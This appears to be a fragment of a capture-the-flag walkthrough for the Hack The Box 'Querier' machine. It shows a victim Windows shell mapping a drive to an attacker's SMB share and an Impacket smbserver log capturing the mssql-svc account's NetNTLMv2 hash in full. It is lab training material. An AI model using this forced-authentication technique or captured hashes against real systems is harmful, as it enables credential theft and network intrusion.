 PS C:\Windows\system32> net use z: \\10.10.16.117\querier
The command completed successfully.
PS C:\Windows\system32>
root@Kali:~/hackthebox/querier# smbserver.py -smb2support querier $(pwd)
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.125,49680)
[*] AUTHENTICATE_MESSAGE (QUERIER\mssql-svc,QUERIER)
[*] User QUERIER\mssql-svc authenticated successfully
[*] mssql-svc::QUERIER:4141414141414141:d48aa465cf55b130fb77ad2786261a34:010100000000000000ba5fa4955bd6013e428e31b0a84282000000000100100056006500680047004100670050006b000300
100056006500680047004100670050006b00020010005a00560075006a00700064004f006300040010005a00560075006a00700064004f0063000700080000ba5fa4955bd601060004000200000008003000300000000
0000000000000000000300000a9c7043563ea32494ab22ccfc922c7c561069f22f8caf05e88b83e6e083fa20f0a001000000000000000000000000000000000000900220063006900660073002f00310030002e00310030
002e00310036002e003100310037000000000000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:querier)